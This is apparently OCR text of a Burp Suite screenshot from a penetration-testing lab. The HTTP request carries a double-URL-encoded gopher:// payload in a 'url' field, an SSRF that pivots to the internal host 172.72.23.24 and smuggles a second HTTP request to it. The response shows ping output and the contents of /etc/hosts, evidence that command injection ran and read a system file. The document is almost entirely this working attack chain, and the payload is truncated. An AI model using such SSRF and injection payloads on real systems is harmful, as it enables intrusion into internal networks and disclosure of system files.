 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4125
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%
35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%
34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%
25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%
32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%
32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%
25%30%64%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%
32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%
61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%
25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%
32%30%25%32%38%25%35%38%25%33%31%25%33%31%25%33%62%25%32%
30%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%32%30%
25%37%38%25%33%38%25%33%36%25%35%66%25%33%36%25%33%34%25%
33%62%25%32%30%25%37%32%25%37%36%25%33%61%25%33%31%25%33%
30%25%33%32%25%32%65%25%33%30%25%32%39%25%32%30%25%34%37%
Response
Pretty Raw Hex Render
\n
92 </div>
93
94 <pre>
Array
95 (
96 [0] => PING 127.0.0.1 (127.0.0.1) 56(84)
bytes of data.
97 [1] => 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=1.58 ms
98 [2] => 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.036 ms
99 [3] => 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.036 ms
100 [4] => 64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.043 ms
101 [5] =>
102 [6] => --- 127.0.0.1 ping statistics ---
103 [7] => 4 packets transmitted, 4
received, 0% packet loss, time 3029ms
104 [8] => rtt min/avg/max/mdev =
0.036/0.424/1.581/0.668 ms
105 [9] => 127.0.0.1 localhost
106 [10] => ::1 localhost ip6-localhost
ip6-loopback
107 [11] => fe00::0 ip6-localnet
108 [12] => ff00::0 ip6-mcastprefix
109 [13] => ff02::1 ip6-allnodes
110 [14] => ff02::2 ip6-allrouters
111 [15] => 172.72.23.24 baf35ecf617f
112 )
113 </pre>
</div>